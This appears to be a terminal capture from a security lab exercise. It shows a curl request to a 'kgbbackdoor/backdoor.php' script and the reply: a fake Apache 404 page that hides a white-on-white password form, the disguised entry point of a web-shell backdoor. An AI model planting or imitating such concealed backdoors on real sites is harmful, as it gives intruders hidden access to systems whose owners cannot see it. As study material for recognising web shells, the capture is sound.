 root@kali:~# curl -i http://192.168.10.130/vworkshop/kgbbackdoor/backdoor.php && echo
HTTP/1.1 200 OK
Date: Thu, 14 Jun 2018 21:35:21 GMT
Server: Apache/2.4.7 (Ubuntu)
Set-Cookie: PHPSESSID=8649gc7im4jjnmd3l98pbpmk71; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 561
Content-Type: text/html

<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
<p>Additionally, a 404 Not Found error was encountered while trying to use an ErrorDocument to handl
e the request.</p>
<hr>
<address>Apache/2.2.22 (Unix) mod_ssl/2.2.22 OpenSSL/1.0.0-fips mod_auth_passthrough/2.1 mod_bwlimit
ed/1.4 FrontPage/5.0.2.2635 Server at Port 80</address>
    <style>
        input { margin:0;background-color:#fff;border:1px solid #fff; }
    </style>
    <pre align=center>
    <form method=post>
    <input type=password name=pass>
    </form></pre>